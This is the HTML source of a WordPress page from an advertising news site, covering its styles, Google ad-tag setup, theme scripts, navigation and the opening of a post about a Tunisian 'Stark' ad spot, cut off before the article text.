		.lazyload, .lazyloading {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
	<link rel="preload" href="https://lefilsdepub.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous">        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="follow.[base64]" content="KsyFQZta6ASjF1XFUyEu"/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style>
	@font-face {
		font-family: "bimber";
					src:url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.eot");
			src:url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.woff") format("woff"),
			url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.ttf") format("truetype"),
			url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.svg#bimber") format("svg");
						font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21824936171/GNV_2025', [[300, 300], [1200, 300], [1000, 300], [1000, 250]], 'div-gpt-ad-1746691385762-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-270x270.jpg" />
<meta name="g1:switch-skin-css" content="https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			/***
.rt-detail{
background: #1a1a1a;
}
/*** Table Styles **/
iframe{
 width: 100vw;
}
.table-fill {
  background: white;
  border-collapse: collapse;
  margin-top: 50px;
	height: 220px;
  margin: auto;
  max-width: 600px;
  width: 100%;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;
}
.wp-block-table {
  background: white;
  border-collapse: collapse;
  height: 142px;
  max-width: 100%;
	margin-top: 50px;
  width: 100%;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;}
.is-style-stripes
 {
	 margin-top: 50px;
  background: white;
  border-collapse: collapse;
  height: 142px;
  max-width: 85%;
  width: 100%;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;
}
.is-style-regular {
	margin-top: 50px;
  background: white;
  border-collapse: collapse;
  height: 142px;
  max-width: 85%;
  width: 100%;


  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  animation: float 5s infinite;

}
 table{    
 		border-collapse: collapse;
		margin-top: 50px;
	 	padding-top: 20px;
		border-width: 1px  ;
}
td:first-child {
  width: 35%;

  color:black;
  font-weight: bold;
  background: #D3D3D3;
  border-right: 3px solid white;
  font-size:16px;
  padding-right: 0px;

    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 20px;

  text-align:left;
  text-shadow: 0 1px 1px rgba(255, 255, 12, 0.1);
}

 
td:last-child {
  border-right:none;
}
  
tr {
  border-top: 1px solid #C1C3D1;
  border-bottom: 2px solid white;
  color:#666B85;
  font-size:14px;
  font-weight:normal;
  text-shadow: 0 1px 1px rgba(256, 256, 256, 0.1);
}
 

 
tr:first-child {
  border-top:none;
}

td:last-child {
  border-bottom:none;
}
tr:last-child {
  border-bottom:none;
}

 
td {
  
  text-align:left;

    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 21px;
    padding-right: 25px;

  vertical-align:middle;
  font-weight:300;
  font-size:18px;
  text-shadow: -1px -1px 1px rgba(255, 255, 0, 0.1);
  border-right: 5px solid #C1C3D1;
background:#EBEBEB;
}
.fiore>a{
	color:black;
cursor:context-menu;
}
.fiore>a:hover{
	color:black !important;
cursor:context-menu;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2190 single-format-video wp-embed-responsive wp-theme-bimber snax-hoverable rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-1927" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://lefilsdepub.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://lefilsdepub.com/wp-content/uploads/2019/03/le-fils-de-pub.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
						<img
							src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
							width="285"
							height="200"
							alt="fils de pub" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E" data-srcset="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class="lazyload"
								src=""
								data-src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
								width="285"
								height="200"
								alt="" />
						</picture>
												</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://lefilsdepub.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://lefilsdepub.com/populaire/">
							<span class="entry-flag entry-flag-popular"></span>
							Populaire						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://lefilsdepub.com/hot-posts/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot Posts						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://lefilsdepub.com/tendance/">
							<span class="entry-flag entry-flag-trending"></span>
							Tendance						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-g1-standard menu-item-254"><a href="https://lefilsdepub.com/spots/">SPOTS</a>
<ul class="sub-menu">
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2555"><a href="https://lefilsdepub.com/category/spots/tunisie/">Tunisie</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://lefilsdepub.com/category/spots/maroc/">Maroc</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://lefilsdepub.com/category/spots/algerie/">Algérie</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-g1-standard menu-item-260"><a href="https://lefilsdepub.com/agences/">AGENCES</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://lefilsdepub.com/category/agences/ag-communication/">Communication</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://lefilsdepub.com/category/agences/ag-conseil/">Conseils Media</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://lefilsdepub.com/category/agences/ag-event/">PR &amp; Event</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://lefilsdepub.com/category/agences/ag-prod/">Production</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://lefilsdepub.com/category/agences/ag-digital/">Digital</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://lefilsdepub.com/category/agences/regie/">Régie publicitaire</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-102"><a href="https://lefilsdepub.com/category/media/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://lefilsdepub.com/category/media/tele/">Télé</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://lefilsdepub.com/category/media/radio/">Radio</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://lefilsdepub.com/category/media/magazine/">Presse Magazine</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://lefilsdepub.com/category/media/presse-electronic/">Presse Electronique</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-150"><a href="https://lefilsdepub.com/category/news/">NEWS</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-1109"><a href="https://lefilsdepub.com/sondage/">SONDAGE</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid g1-socials-hb-list  ">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/lefilsdepubcom/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCCFB5r6wsyXAhW1U6x5kQhQ" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://lefilsdepub.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://lefilsdepub.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://lefilsdepub.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://lefilsdepub.com/wp-content/uploads/2019/03/le-fils-de-pub.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
						<img
							src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
							width="285"
							height="200"
							alt="fils de pub" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E" data-srcset="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 2x,https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg 1x">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20285%20200%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class="lazyload"
								src=""
								data-src="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg"
								width="285"
								height="200"
								alt="" />
						</picture>
												</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid g1-socials-hb-list  ">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/lefilsdepubcom/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCCFB5r6wsyXAhW1U6x5kQhQ" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		



		
				<div class="g1-row g1-row-layout-page g1-advertisement g1-advertisement-before-content-theme-area">
			<div class="g1-row-inner">
				<div class="g1-column">

					<div class="adace-slot-wrapper bimber_before_content_theme_area adace-align-center adace-slot-wrapper-main" style="max-width:1200px;text-align:center;margin:1px;">
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-6978d3df396ac">
		<script>
			(function ($) {
			var $self = $('.adace-loader-6978d3df396ac');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6978d3df396ac = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_6978d3df38ebc%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3C%21--%20%2F21824936171%2FGNV_2025%20--%3E%0D%0A%3Cdiv%20id%3D%27div-gpt-ad-1746691385762-0%27%20style%3D%27min-width%3A%20300px%3B%20min-height%3A%20250px%3B%27%3E%0D%0A%20%20%3Cscript%3E%0D%0A%20%20%20%20googletag.cmd.push%28function%28%29%20%7B%20googletag.display%28%27div-gpt-ad-1746691385762-0%27%29%3B%20%7D%29%3B%0D%0A%20%20%3C%2Fscript%3E%0D%0A%3C%2Fdiv%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6978d3df396ac();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6978d3df396ac();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>




				</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			
	<div id="primary">
		<div id="content" role="main">

			
<article id="post-2190" class="entry-tpl-overlay-boxed-v2 post-2190 post type-post status-publish format-video has-post-thumbnail category-spots category-tunisie post_format-post-format-video" itemscope="" itemtype="http://schema.org/Article">
		<div class="g1-row g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">
			<div class="g1-column">
							</div>
		</div>
	</div>

	<div class="g1-row entry-media-row entry-media-row-05">
				<style>
			#g1-background-media-6978d3df39d8f {
				background-image: url( https://lefilsdepub.com/wp-content/uploads/2022/04/Capture-3.png );
			}
		</style>

		<div class="g1-row-inner">
			<div class="g1-column">

				<div class="g1-row g1-row-layout-page g1-row-1">
					<div class="g1-row-inner">

						<div class="g1-column g1-dark">
							<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://lefilsdepub.com/" href="https://lefilsdepub.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://lefilsdepub.com/category/spots/" href="https://lefilsdepub.com/category/spots/">
						<span itemprop="name">SPOTS</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://lefilsdepub.com/category/spots/tunisie/" href="https://lefilsdepub.com/category/spots/tunisie/">
						<span itemprop="name">Tunisie</span>
						<meta itemprop="position" content="3" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Stark -فكرة سي لفيف! منين تدورو يدور</span>
					<meta itemprop="position" content="4" />
					<meta itemprop="item" content="https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/" />
					</li></ol>
				</nav>						</div>

					</div>
					<div class="g1-row-background">
					</div>
				</div>

				<div class="g1-row g1-row-layout-page g1-row-2">
